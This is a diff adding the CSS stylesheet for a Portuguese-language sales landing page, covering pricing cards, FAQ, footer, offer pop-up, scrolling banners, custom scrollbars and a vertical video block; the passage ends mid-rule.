+.check li { position: relative; padding-left: 36px; font-size: 1rem; line-height: 1.4; }
+.check li::before { content: ""; position: absolute; left: 0; top: 0; width: 24px; height: 24px; border-radius: 50%; background: var(--blue); }
+.check li::after { content: ""; position: absolute; left: 9px; top: 5px; width: 6px; height: 11px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
+.preco--top .check li::before { background: #ffffff26; }
+.preco--top .check li.bonus::before { background: var(--red); }
+.check li.bonus { font-weight: 600; }
+.check--dark li::before { background: var(--red); }
+.preco__btn { margin-top: auto; }
+.preco .b1 { width: 100%; max-width: 380px; margin-top: 28px; }
+.preco .b1__btn { width: 100%; }
+.preco .b2 { width: calc(100% - 44px); max-width: 336px; margin-top: 40px; margin-bottom: 32px; }
+.preco .b2__btn { width: 100%; min-width: 0; }
+
+/* ============ PLANOS: cartões com moldura (inspirado no modelo do cliente) ============ */
+.plan { display: flex; flex-direction: column; padding: 4px; border-radius: 32px;
+  background: linear-gradient(140deg, #2A4FA8, #10347F 45%, #3B66C9 70%, #1B3E92); /* taste-skill-ignore: moldura pedida pelo cliente */
+  box-shadow: 0 24px 60px #00000052; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.plan--top { background: linear-gradient(140deg, #1ED760, #19B657 35%, #2F7CF8 70%, #19B657); /* taste-skill-ignore: moldura pedida pelo cliente */
+  box-shadow: 0 0 0 6px #19b65726, 0 28px 70px #0000005c; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.plan__top { display: flex; align-items: center; justify-content: space-between; padding: 14px 22px; color: #fff; }
+.plan__top p { font-size: 0.875rem; font-weight: 600; font-style: italic; letter-spacing: 0.06em; text-transform: uppercase; }
+.plan__top svg { width: 20px; height: 20px; }
+.plan__body { flex: 1; display: flex; flex-direction: column; align-items: center; text-align: center; gap: 14px;
+  padding: clamp(28px, 3vw, 40px) clamp(20px, 3vw, 36px); border-radius: 28px; background: var(--night); color: var(--on-dark); }
+.plan__nome { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2.25rem, 1.8rem + 1.6vw, 3rem); line-height: 1; }
+.plan__desc { color: var(--on-dark-soft); font-size: 1rem; }
+.plan__valor { display: flex; align-items: baseline; justify-content: center; gap: 14px; font-family: var(--f-display); }
+.plan__valor s { font-size: 1.625rem; font-weight: 700; color: var(--on-dark-soft); }
+.plan__valor strong { font-weight: 800; font-size: clamp(4rem, 3rem + 3vw, 5.5rem); line-height: 1; color: #fff; }
+.plan .pill--save { background: #19b65726; color: #5FF09A; border-color: #19b65766; }
+.plan__btn { margin-top: 8px; }
+.plan .b1 { width: 100%; max-width: 380px; }
+.plan .b1__btn { width: 100%; }
+.plan .b2 { width: calc(100% - 44px); max-width: 336px; margin: 34px 22px; }
+.plan .b2__btn { width: 100%; min-width: 0; }
+.plan__sep { display: flex; align-items: center; gap: 10px; width: 100%; margin-top: 6px; }
+.plan__sep span { flex: 1; height: 1px; background: #ffffff2e; }
+.plan__sep p { font-size: 0.75rem; font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; color: var(--on-dark-soft); white-space: nowrap; }
+.plan__list { display: grid; gap: 12px; width: 100%; max-width: 380px; text-align: left; }
+.plan__list li { display: flex; align-items: flex-start; gap: 10px; font-size: 1rem; line-height: 1.4; }
+.plan__chk { flex: 0 0 22px; width: 22px; height: 22px; margin-top: 1px; fill: none; stroke: var(--green); stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
+.plan__list li.bonus { font-weight: 600; }
+.plan__list li.bonus .plan__chk, .plan--top .plan__chk { stroke: var(--green); }
+@media (max-width: 767px) { .plan--top { order: -1; } .plan .b2 { margin-inline: 22px; } }
+
+.plan__usd, .oferta__usd {
+  display: inline-flex; align-items: center; gap: 8px; padding: 8px 16px 8px 12px; border-radius: 999px;
+  font-size: 0.875rem; font-weight: 600; line-height: 1.3; text-align: left; white-space: nowrap; max-width: 100%;
+}
+@media (max-width: 767px) { .plan__usd, .oferta__usd { font-size: 0.8125rem; padding: 7px 12px 7px 10px; gap: 6px; } }
+.plan__usd::before, .oferta__usd::before { content: ""; flex: 0 0 18px; width: 18px; height: 18px; background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Crect x='5' y='11' width='14' height='10' rx='2.5' fill='%2319B657'/%3E%3Cpath d='M8 11V8a4 4 0 0 1 8 0v3' fill='none' stroke='%2319B657' stroke-width='2.4'/%3E%3C/svg%3E") center / contain no-repeat; }
+.plan__usd { background: #ffffff17; border: 1px solid #ffffff3d; color: #fff; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: destaque pedido pelo cliente */ }
+.oferta__usd { margin: 14px auto 0 !important; background: #0a28680f; border: 1px solid #0a28682e; color: var(--blue); }
+
+.plan__capa { width: 100%; max-width: 300px; aspect-ratio: 1; object-fit: cover; border-radius: 20px; margin-bottom: 4px;
+  box-shadow: 0 14px 34px #00000059; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.oferta__capa { width: 150px; height: 150px; object-fit: cover; border-radius: 18px; margin: 0 auto 14px; box-shadow: 0 10px 26px #0a1a4433; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+@media (max-width: 767px) { .oferta__capa { width: 110px; height: 110px; } }
+
+/* ============ GARANTIA ============ */
+.garantia { background: var(--surface); padding: var(--gap-section) 0; }
+.garantia__card { max-width: 860px; margin: 0 auto; padding: clamp(36px, 5vw, 64px) clamp(24px, 4vw, 56px); text-align: center; }
+.selo { width: clamp(170px, 16vw, 220px); height: auto; margin: 0 auto 24px; overflow: visible;
+  pointer-events: none; user-select: none; -webkit-user-select: none; -webkit-touch-callout: none; }
+.selo * { pointer-events: none; user-select: none; -webkit-user-select: none; }
+.selo__n { font-family: var(--f-display); font-weight: 800; font-size: 76px; fill: var(--blue); }
+.selo__t { font-family: var(--f-display); font-weight: 700; font-size: 17px; letter-spacing: 5px; fill: var(--blue); }
+.selo__arco { font-family: var(--f-display); font-weight: 700; font-size: 15px; letter-spacing: 3.5px; fill: #fff; }
+.selo__arco--base { font-size: 12.5px; letter-spacing: 2px; }
+.selo__star { fill: #7DF0A6; }
+.garantia__card .pills { margin-top: 28px; }
+
+/* ============ PERGUNTAS ============ */
+.faq { padding: var(--gap-section) 0; }
+.faq__list { display: grid; gap: 14px; max-width: 860px; margin: 0 auto; }
+.qa { border-radius: 20px; background: var(--white); border: 1px solid #0a1a440f; box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ transition: box-shadow 0.4s var(--ease), border-color 0.4s var(--ease); }
+.qa[open] { border-color: #0a28684d; box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.qa summary { display: flex; align-items: center; justify-content: space-between; gap: 20px; padding: 20px 22px 20px 26px; cursor: pointer; list-style: none; }
+.qa summary::-webkit-details-marker { display: none; }
+.qa__q { font-size: clamp(1.0625rem, 0.95rem + 0.45vw, 1.3125rem); font-weight: 600; line-height: 1.35; color: var(--ink); }
+.qa__icon { position: relative; flex: 0 0 40px; height: 40px; border-radius: 50%; background: var(--blue); transition: transform 0.6s var(--ease), background-color 0.6s var(--ease); }
+.qa__icon::before, .qa__icon::after { content: ""; position: absolute; left: 50%; top: 50%; width: 16px; height: 2.5px; margin: -1.25px 0 0 -8px; border-radius: 2px; background: #fff; }
+.qa__icon::after { transform: rotate(90deg); transition: transform 0.6s var(--ease); }
+.qa[open]:not(.is-closing) .qa__icon { background: var(--red); transform: rotate(180deg); }
+.qa[open]:not(.is-closing) .qa__icon::after { transform: rotate(0deg); }
+@media (hover: hover) { .qa summary:hover .qa__q { color: var(--blue); } }
+.qa__a { margin: 0 22px 22px; padding: 18px 20px; border-radius: 14px; background: var(--bg); overflow: hidden; }
+.qa__a .tag { margin-bottom: 8px; }
+.qa__a p:last-child { color: var(--ink); max-width: 64ch; }
+
+/* ============ CHAMADA FINAL ============ */
+.final { background: var(--night); color: var(--on-dark); }
+.final__inner { display: flex; flex-direction: column; align-items: center; text-align: center; padding-top: var(--gap-section); padding-bottom: var(--gap-section); }
+.final__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(56px, 8vw, 140px); line-height: 0.9; max-width: 12ch; }
+.final .sub { color: var(--on-dark-soft); margin-bottom: 36px; }
+
+/* ============ RODAPÉ ============ */
+.rodape { background: var(--red); color: #fff; padding: clamp(64px, 8vw, 112px) 0 40px; }
+.rodape__inner { display: flex; flex-direction: column; align-items: center; text-align: center; }
+.rodape__logo { width: clamp(120px, 12vw, 160px); }
+.rodape__big { margin-top: 24px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(48px, 9vw, 150px); line-height: 0.9; }
+.rodape__desc { margin-top: 12px; font-size: var(--t-sub); }
+.rodape__links { margin-top: 32px; }
+.rodape a { color: #fff; }
+.creditos { margin-top: 32px; font-size: var(--t-small); max-width: 70ch; }
+.creditos summary { cursor: pointer; font-weight: 600; padding: 6px 0; }
+.creditos p { margin-top: 8px; }
+.rodape__copy { margin-top: 20px; font-size: var(--t-small); }
+
+/* ============ BARRA FIXA (celular) ============ */
+.buybar { display: none; }
+@media (max-width: 767px) {
+  .buybar {
+    position: fixed; z-index: 40; left: 10px; right: 10px; bottom: calc(10px + env(safe-area-inset-bottom));
+    display: flex; align-items: center; justify-content: space-between; gap: 12px;
+    background: var(--night); color: var(--on-dark); padding: 8px 8px 8px 18px; border-radius: 999px;
+    box-shadow: 0 10px 30px #07133166; /* taste-skill-ignore: barra flutuante */
+    transform: translateY(140%); transition: transform 0.5s var(--ease);
+  }
+  .buybar.is-on { transform: none; }
+  .buybar p { font-size: 0.875rem; line-height: 1.25; }
+  .buybar a { background: var(--cta); color: var(--cta-ink); text-decoration: none; font-family: var(--f-display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.03em; font-size: 1.0625rem; padding: 12px 20px; border-radius: 999px; min-height: 48px; display: flex; align-items: center; white-space: nowrap; }
+}
+
+/* ============ OFERTA (pop-up) ============ */
+.oferta { width: min(560px, calc(100% - 24px)); max-height: calc(100dvh - 24px); border: 0; padding: clamp(28px, 5vw, 48px); border-radius: 28px; background: var(--bg); color: var(--ink); text-align: center; overflow: auto; }
+.oferta::backdrop { background: rgba(7, 19, 49, 0.78); }
+.oferta[open] { animation: pop 0.45s var(--ease); }
+@keyframes pop { from { opacity: 0; transform: translateY(24px) scale(0.97); } to { opacity: 1; transform: none; } }
+.oferta__x { position: absolute; top: 10px; right: 10px; width: 48px; height: 48px; border: 0; border-radius: 50%; background: var(--surface); cursor: pointer; display: grid; place-items: center; }
+.oferta__x svg { width: 20px; height: 20px; stroke: currentColor; stroke-width: 2.4; stroke-linecap: round; fill: none; }
+.oferta__pill { margin-bottom: 16px; }
+.oferta__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2rem, 1.4rem + 2.4vw, 2.75rem); line-height: 0.95; color: var(--blue); }
+.oferta > p:not(.pill) { margin: 14px auto 0; max-width: 40ch; color: var(--muted); }
+.check--dark { margin: 24px auto 8px; }
+.oferta .b2 { margin-top: 40px; }
+.oferta__nao {
+  display: inline-flex; align-items: center; justify-content: center; min-height: 44px; margin-top: 18px; padding: 8px 20px;
+  border-radius: 999px; border: 1.5px solid #0a28684d; background: var(--white); color: var(--blue);
+  font-size: 0.9375rem; font-weight: 600; text-decoration: none; white-space: nowrap;
+  transition: border-color 0.3s var(--ease), background-color 0.3s var(--ease);
+}
+@media (hover: hover) { .oferta__nao:hover { border-color: var(--blue); background: #0a28680d; } }
+.oferta__nao:active { transform: scale(0.97); }
+@media (max-width: 767px) { .oferta__nao { font-size: 0.875rem; padding: 8px 16px; } }
+
+/* ============ ENTRADAS ============ */
+html.js [data-reveal] > * { opacity: 0; transform: translateY(22px); transition: opacity 0.55s var(--ease), transform 0.65s var(--ease); transition-delay: calc(var(--i, 0) * 70ms); }
+html.js [data-reveal].is-in > * { opacity: 1; transform: none; }
+html.js .hero__frame { clip-path: inset(0 100% 0 0 round 0.12em); animation: shutter 1.1s var(--ease) 0.25s forwards; }
+html.js .hero__frame img { transform: scale(1.12); animation: settle 1.4s var(--ease) 0.25s forwards; }
+html.js .hero__word { opacity: 0; transform: translateY(0.15em); animation: rise 0.9s var(--ease) forwards; }
+html.js .hero__word:last-child { animation-delay: 0.12s; }
+html.js .hero__lead, html.js .hero__pills, html.js .hero__action { opacity: 0; animation: fade 0.8s var(--ease) 0.6s forwards; }
+html.js .hero__pills { animation-delay: 0.72s; }
+html.js .hero__action { animation-delay: 0.84s; }
+@keyframes shutter { to { clip-path: inset(0 0 0 0 round 0.12em); } }
+@keyframes settle { to { transform: scale(1); } }
+@keyframes rise { to { opacity: 1; transform: none; } }
+@keyframes fade { to { opacity: 1; } }
+@media (hover: hover) {
+  .card.desc, .pilar, .item { transition: transform 0.5s var(--ease); }
+  .card.desc:hover, .pilar:hover, .item:hover { transform: translateY(-4px); }
+}
+
+/* ============ FAIXAS DE TEXTO INFINITAS (não param com o mouse) ============ */
+.faixa { position: relative; z-index: 3; overflow: hidden; margin: 0; padding: 10px 0;
+  box-shadow: 0 10px 30px #07133133; /* taste-skill-ignore: relevo pedido pelo cliente */ }
+.faixa--red { background: var(--red); color: #fff; }
+.faixa--blue { background: var(--night); color: #fff; }
+.faixa__trilho { display: flex; width: max-content; animation: faixa 38s linear infinite; }
+.faixa--reverso .faixa__trilho { animation-direction: reverse; animation-duration: 34s; }
+.faixa__grupo { display: flex; align-items: center; flex-shrink: 0; }
+.faixa__grupo span { padding: 0 20px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; white-space: nowrap;
+  font-size: clamp(1.125rem, 0.95rem + 0.8vw, 1.625rem); line-height: 1; letter-spacing: 0.02em; }
+.faixa__star { width: clamp(14px, 1.1vw, 18px); height: auto; flex-shrink: 0; fill: currentColor; }
+.faixa--red .faixa__star { fill: var(--night); }
+.faixa--blue .faixa__star { fill: var(--red); }
+@keyframes faixa { from { transform: translateX(0); } to { transform: translateX(-50%); } }
+@media (max-width: 767px) { .faixa { padding: 8px 0; } .faixa__grupo span { padding: 0 14px; } }
+@media (prefers-reduced-motion: reduce) { .faixa__trilho { animation-duration: 120s !important; animation-iteration-count: infinite !important; } }
+
+/* ============ TOPO NO COMPUTADOR: maior, mas sempre inteiro na primeira tela ============ */
+@media (min-width: 768px) {
+  .hero { padding: clamp(84px, 11vh, 112px) var(--m) clamp(32px, 6vh, 72px); }
+  .hero__name { font-size: min(9.6vw, 19vh, 210px); }
+  .hero__lead { margin-top: clamp(20px, 3.4vh, 40px); max-width: 46ch; font-size: clamp(1.25rem, 0.9rem + 0.9vw, 1.875rem); }
+  .hero__pills { margin-top: clamp(16px, 2.6vh, 28px); }
+  .hero__pills .pill { min-height: 46px; padding: 10px 22px; font-size: 1.0625rem; }
+  .hero__action { margin-top: clamp(24px, 4vh, 44px); }
+  .hero__action .b1 { --h: 70px; }
+  .hero__action .b1__txt { font-size: 1.375rem; }
+}
+
+@media (max-width: 1023px) { .linha__no small { display: none; } .linha__no { gap: 0; } }
+
+/* ============ BARRA DE ROLAGEM NAS CORES DO SITE ============ */
+::-webkit-scrollbar { width: 14px; height: 14px; }
+::-webkit-scrollbar-track { background: #E9E8E3; }
+::-webkit-scrollbar-thumb { background: #E0202E; border-radius: 999px; border: 3px solid #E9E8E3; min-height: 48px; }
+::-webkit-scrollbar-thumb:hover { background: #B5131F; }
+::-webkit-scrollbar-button:single-button { display: block; height: 16px; width: 14px; background-color: #E9E8E3; background-repeat: no-repeat; background-position: center; background-size: 10px 10px; }
+::-webkit-scrollbar-button:single-button:vertical:decrement { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M5 2l4 6H1z' fill='%23E0202E'/%3E%3C/svg%3E"); }
+::-webkit-scrollbar-button:single-button:vertical:increment { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M5 8L1 2h8z' fill='%23E0202E'/%3E%3C/svg%3E"); }
+::-webkit-scrollbar-button:single-button:hover { background-color: #DCDAD3; }
+@supports not selector(::-webkit-scrollbar) { html { scrollbar-color: #E0202E #E9E8E3; } }
+
+/* ============ NOTA ABAIXO DOS BOTÕES: pílula de destaque ============ */
+.b1 { margin-bottom: 52px; }
+.b1__note {
+  left: 50%; right: auto; bottom: -46px; transform: translateX(-50%);
+  display: inline-flex; align-items: center; gap: 8px; padding: 7px 16px 7px 10px; border-radius: 999px;
+  font-size: 0.9375rem; font-weight: 600; letter-spacing: 0.01em; white-space: nowrap;
+  background: #19b6571f; color: #0E7A3A; border: 1px solid #19b65766;
+  box-shadow: 0 4px 14px #19b65726; /* taste-skill-ignore: destaque pedido pelo cliente */
+}
+.b1__note::before {
+  content: ""; flex: 0 0 18px; width: 18px; height: 18px; border-radius: 50%;
+  background: #19B657 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M6 12.5l4 4 8-9' fill='none' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 12px no-repeat;
+}
+.b1--dark .b1__note { background: #19b65733; color: #8CF5B4; border-color: #19b65780; }
+
+/* ============ BOTÕES MAIORES NO COMPUTADOR (destaque; celular segue como estava) ============ */
+@media (min-width: 768px) {
+  .b1 { --h: 76px; --r: 24px; }
+  .b1__txt { font-size: 1.5rem; letter-spacing: 0.035em; }
+  .b1__dot { --dot: 11px; }
+  .b2 { --dist: 24px; }
+  .b2__btn { min-height: 72px; min-width: 260px; border-radius: 18px; padding: 0.25em 1.8em; }
+  .b2__txt { font-size: 1.625rem; }
+  .hero__action .b1 { --h: 84px; }
+  .hero__action .b1__txt { font-size: 1.75rem; }
+}
+
+/* ============ TABLET ============ */
+@media (max-width: 1023px) {
+  .descs { grid-template-columns: repeat(2, minmax(0, 1fr)); }
+  .itens { grid-template-columns: repeat(2, minmax(0, 1fr)); }
+  .pilares { grid-template-columns: repeat(2, minmax(0, 1fr)); }
+  .fase { grid-template-columns: 1fr 1fr; }
+  .versus { grid-template-columns: 1fr 1fr; }
+  .vs__frame { grid-column: 1 / -1; grid-row: 1; max-width: 420px; justify-self: center; width: 100%; }
+}
+
+/* ============ CELULAR ============ */
+@media (max-width: 767px) {
+  .nav { padding: 12px var(--m); }
+  .nav.is-solta { top: 8px; left: 8px; right: 8px; padding: 6px 6px 6px 12px; }
+  .nav__brand img { width: 46px; }
+  .nav__brand span { font-size: 1rem; }
+  .nav__links a:not(.nav__cta) { display: none; }
+
+  .hero { padding: 84px var(--m) 48px; place-items: start center; }
+  .hero__name { flex-direction: column; align-items: stretch; font-size: 18.5vw; }
+  .hero__frame { width: 100%; height: auto; aspect-ratio: 16 / 9; margin: 0.08em 0 0.1em; border-radius: 18px; }
+  .hero__lead { font-size: 1.25rem; }
+  .hero__pills .pill { min-height: 36px; padding: 6px 14px; font-size: 0.875rem; }
+  .hero__action, .hero__action .b1, .hero__action .b1__btn { width: 100%; }
+  .b1 { --h: 62px; }
+
+  .descs, .pilares, .itens, .planos__grid, .numeros, .versus { grid-template-columns: 1fr; }
+  .desc { padding: 24px 20px 28px; }
+  .numeros { gap: 10px; }
+  .numeros li { flex-direction: row; justify-content: center; gap: 12px; padding: 14px 16px; }
+  .numeros strong { font-size: 1.75rem; }
+
+  .fase { grid-template-columns: 1fr; gap: 28px; }
+  .fase__text { display: flex; flex-direction: column; }
+  .frame { padding: 10px; border-radius: 24px; margin-right: 10px; }
+  .frame::before { border-radius: 24px; transform: translate(10px, 10px); }
+  .frame img { border-radius: 16px; }
+  .frame__corner { width: 24px; height: 24px; }
+  .frame__corner--tl, .frame__corner--tr { top: 22px; }
+  .frame__corner--tl, .frame__corner--bl { left: 22px; }
+  .frame__corner--tr, .frame__corner--br { right: 22px; }
+  .frame__corner--bl, .frame__corner--br, .vs__frame .frame__corner--bl, .vs__frame .frame__corner--br { bottom: 74px; }
+  .frame__bar { left: 20px; right: 20px; bottom: 20px; padding: 8px 14px; }
+  .vs__frame { max-width: 320px; }
+
+  .strip { overflow-x: auto; scroll-snap-type: x mandatory; scroll-padding-inline: var(--m); scrollbar-width: none; gap: 14px; padding-bottom: 12px; }
+  .strip::-webkit-scrollbar { display: none; }
+  .strip::after { content: ""; flex: 0 0 1px; }
+  .strip__item { flex: 0 0 auto; scroll-snap-align: start; }
+  .strip__item img { height: 58vh; max-height: 460px; width: auto; }
+
+  .planos__grid { gap: 40px; }
+  .preco--top { order: -1; }
+
+  .qa summary { padding: 16px 16px 16px 20px; }
+  .qa__icon { flex-basis: 36px; height: 36px; }
+  .qa__a { margin: 0 14px 16px; padding: 16px; }
+
+  .final__title { font-size: 15vw; }
+  .final .b1, .final .b1__btn { width: 100%; }
+  .rodape__big { font-size: 13vw; }
+  .rodape__links .pill { font-size: 0.875rem; }
+
+  .b2__txt { font-size: 1.25rem; }
+  .oferta .b2 { margin-inline: 22px; display: flex; }
+  .oferta .b2__btn { width: 100%; min-width: 0; }
+}
+
+/* ============ BOTÕES EXTRAS NO FIM DAS SEÇÕES ============ */
+.cta-row { display: flex; justify-content: center; margin-top: clamp(48px, 6vw, 72px); }
+.sem .cta-row, .prova .cta-row { margin-top: clamp(40px, 5vw, 64px); }
+
+/* ============ DESCULPAS: empilhamento no celular ============
+   Cada cartão gruda no topo; o de trás afunda (diminui e escurece) exatamente
+   enquanto o próximo sobe por cima dele. */
+@media (max-width: 767px) {
+  .descs { display: block; padding-bottom: 8px; timeline-scope: --c1, --c2, --c3, --c4, --c5, --c6; }
+  .desc {
+    position: sticky; top: calc(72px + var(--k) * 10px);
+    min-height: 330px; justify-content: center; margin-bottom: 22px;
+    transform-origin: 50% 0;
+    box-shadow: 0 -6px 24px #0713314d, inset 0 1px 0 #fff; /* taste-skill-ignore: relevo pedido pelo cliente */
+  }
+  .desc:last-child { margin-bottom: 0; }
+  .desc:nth-child(1) { view-timeline-name: --c1; }
+  .desc:nth-child(2) { view-timeline-name: --c2; }
+  .desc:nth-child(3) { view-timeline-name: --c3; }
+  .desc:nth-child(4) { view-timeline-name: --c4; }
+  .desc:nth-child(5) { view-timeline-name: --c5; }
+  .desc:nth-child(6) { view-timeline-name: --c6; }
+  @supports (animation-timeline: view()) and (timeline-scope: --a) {
+    .desc {
+      animation: afundar linear both;
+      animation-range: cover calc(100dvh - 402px - var(--k) * 10px) cover calc(100dvh - 82px - var(--k) * 10px);
+    }
+    .desc:nth-child(1) { animation-timeline: --c2; }
+    .desc:nth-child(2) { animation-timeline: --c3; }
+    .desc:nth-child(3) { animation-timeline: --c4; }
+    .desc:nth-child(4) { animation-timeline: --c5; }
+    .desc:nth-child(5) { animation-timeline: --c6; }
+    .desc:last-child { animation: none; }
+  }
+}
+@keyframes afundar {
+  to { transform: scale(calc(1 - (6 - var(--k)) * 0.045)); filter: brightness(0.82); }
+}
+@media (max-width: 767px) and (prefers-reduced-motion: reduce) {
+  .desc { position: static; animation: none !important; }
+}
+
+/* ============ BOTÕES: sempre em uma linha ============ */
+.b1__txt, .b2__txt { white-space: nowrap; overflow: hidden; text-overflow: clip; }
+@media (max-width: 767px) {
+  .b1 { max-width: 100%; }
+  .b1__btn { padding: 0 44px; min-width: 0; }
+  .b1__dot { right: 18px; }
+  .b1__txt { font-size: clamp(0.9375rem, 4.4vw, 1.125rem); letter-spacing: 0.03em; }
+  .b2__btn { padding: 0.25em 1em; }
+  .b2__txt { font-size: clamp(1rem, 4.6vw, 1.25rem); }
+  .cta-row .b1, .cta-row .b1__btn { width: 100%; }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  html { scroll-behavior: auto; }
+  *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; }
+  html.js [data-reveal] > * { opacity: 1; transform: none; }
+  html.js .hero__frame { clip-path: none; }
+  html.js .hero__lead, html.js .hero__pills, html.js .hero__action, html.js .hero__word { opacity: 1; transform: none; }
+  html.js .fase .frame__track span { transform: none; }
+  .b1__dot { background: #fff; }
+}
+
+/* ============ PÁGINAS LEGAIS E 404 ============ */
+.legal__body { max-width: 860px; padding-top: 48px; padding-bottom: 96px; }
+.legal__body h1 { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.92; color: var(--blue); margin-bottom: 32px; }
+.legal__body h2 { font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: 1.75rem; margin: 48px 0 12px; color: var(--blue); }
+.legal__body p, .legal__body li { margin-top: 12px; max-width: 68ch; }
+.legal__body ul { list-style: disc; padding-left: 1.2em; }
+.legal__btn { display: inline-flex; align-items: center; min-height: 52px; padding: 0 24px; margin-top: 24px; border-radius: 999px; background: var(--cta); color: var(--cta-ink); text-decoration: none; font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: 1.125rem; }
+.legal__foot { display: flex; justify-content: space-between; flex-wrap: wrap; gap: 16px; padding-block: 32px; font-size: var(--t-small); background: var(--surface); max-width: none; }
+.legal__foot a { margin-right: 16px; }
+
+
+/* ============ VERSÃO EM INGLÊS (ordem da página antiga) ============ */
+.hero__sub { margin-top: 12px; max-width: 52ch; font-size: clamp(1rem, 0.92rem + 0.35vw, 1.1875rem); color: var(--muted); }
+.desc__q--ask { text-decoration: none; color: var(--ink); font-size: 1.1875rem; line-height: 1.3; max-width: 26ch; }
+@media (min-width: 768px) {
+  .descs { display: flex; flex-wrap: wrap; justify-content: center; }
+  .descs > .desc { flex: 0 1 calc((100% - 40px) / 3); }
+}
+@media (min-width: 768px) and (max-width: 1023px) { .descs > .desc { flex-basis: calc((100% - 20px) / 2); } }
+.itens--2 { grid-template-columns: repeat(2, minmax(0, 1fr)); max-width: 860px; margin-inline: auto; }
+.tudo { background: var(--surface); padding: var(--gap-section) 0; }
+.tudo__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: clamp(28px, 4vw, 64px); align-items: center; max-width: 1100px; margin: 0 auto; }
+.tudo__frame img { aspect-ratio: 3 / 4; object-fit: contain; background: #F4F4F1; }
+.tudo__card { padding: clamp(24px, 3vw, 40px); }
+.tudo__list { display: grid; gap: 14px; }
+.tudo__list li { position: relative; padding-left: 38px; font-size: 1.0625rem; line-height: 1.45; }
+.tudo__list li::before { content: ""; position: absolute; left: 0; top: 1px; width: 26px; height: 26px; border-radius: 50%; background: var(--green); }
+.tudo__list li::after { content: ""; position: absolute; left: 10px; top: 6px; width: 6px; height: 12px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
+.tudo__bonus { display: flex; align-items: center; gap: 16px; margin-top: 24px; padding: 14px; border-radius: 18px; background: #e0202e0f; border: 1.5px dashed #e0202e66; }
+.tudo__bonus img { width: 96px; height: 96px; flex: 0 0 96px; object-fit: cover; object-position: 63% 50%; border-radius: 14px; }
+.tudo__bonus .tag { margin-bottom: 6px; }
+.tudo__bonus-t { font-weight: 600; line-height: 1.4; }
+.tudo__btn { margin-top: 32px; }
+.rodape__logo--simbolo { width: clamp(110px, 10vw, 140px); filter: brightness(0) invert(1); }
+@media (max-width: 767px) {
+  .itens--2 { grid-template-columns: 1fr; }
+  .tudo__grid { grid-template-columns: 1fr; }
+  .tudo__frame { max-width: 340px; justify-self: center; width: 100%; }
+  .tudo__btn, .tudo__btn .b1__btn { width: 100%; }
+  .desc__q--ask { font-size: 1.0625rem; }
+}
+
+/* barra de rolagem em telas estreitas: fina, sem setas, estilo app */
+@media (max-width: 767px) {
+  ::-webkit-scrollbar { width: 6px; height: 6px; }
+  ::-webkit-scrollbar-track { background: transparent; }
+  ::-webkit-scrollbar-thumb { background: #E0202E; border: 0; border-radius: 999px; min-height: 40px; }
+  ::-webkit-scrollbar-button { display: none; height: 0; width: 0; }
+}
+
+/* barra de rolagem própria no celular/tablet (vermelha, aparece ao rolar) */
+html.has-sbar { scrollbar-width: none; }
+html.has-sbar::-webkit-scrollbar { display: none; width: 0; height: 0; }
+.sbar { position: fixed; z-index: 70; top: 8px; bottom: 8px; right: 3px; width: 22px; display: flex; justify-content: flex-end; opacity: 0; transition: opacity 0.5s var(--ease); pointer-events: none; }
+.sbar.is-on { opacity: 1; }
+.sbar__thumb { position: relative; width: 22px; touch-action: none; will-change: transform; }
+.sbar__thumb::after { content: ""; position: absolute; top: 0; bottom: 0; right: 0; width: 6px; border-radius: 999px; background: #E0202E; box-shadow: 0 0 0 1.5px #ffffffb3, 0 2px 8px #e0202e66; /* taste-skill-ignore: barra pedida pelo cliente */ transition: width 0.25s var(--ease); }
+.sbar.is-on .sbar__thumb { pointer-events: auto; }
+.sbar:not(.is-on) .sbar__thumb { pointer-events: none; }
+.sbar.is-drag .sbar__thumb::after { width: 10px; }
+
+/* ===== VSL vertical da hero ===== */
+.hero__center { display: grid; justify-items: center; grid-template-columns: minmax(0, 1fr); }
+.hero__name { flex-direction: column; }
+.vsl { position: relative; width: min(84vw, 380px); aspect-ratio: 9 / 16; margin: 22px auto 0; border-radius: 28px; overflow: hidden;
+  background: #071331; box-shadow: 0 0 0 6px #fff, 0 0 0 8px #0a286826, 0 30px 70px -20px #0a286880; isolation: isolate; }
+.vsl__video { width: 100%; height: 100%; object-fit: cover; display: block; cursor: pointer; }
+.vsl__unmute { position: absolute; left: 50%; top: 50%; translate: -50% -50%; display: inline-flex; align-items: center; gap: 10px;
